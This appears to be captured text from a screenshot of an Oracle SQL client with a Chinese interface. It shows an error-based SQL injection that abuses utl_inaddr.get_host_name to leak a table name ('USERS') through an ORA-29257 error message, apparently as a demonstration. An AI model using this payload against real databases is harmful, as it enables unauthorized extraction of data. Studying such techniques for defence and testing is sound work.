 对象 * 无标题 (oracle) - 查询
运行 停止 解释 调试 新建 保存 另存为 »
查询创建工具 查询编辑器
1 _inaddr.get_host_name((select
2
信息
[SQL]select id from users where id=100  and 1=utl_inaddr.get_host_name((select
table_name from user_tables where rownum=1))
[Err] ORA-29257: 未知的主机 USERS
ORA-06512: 在 "SYS.UTL_INADDR", line 4
ORA-06512: 在 "SYS.UTL_INADDR", line 35
ORA-06512: 在 line 1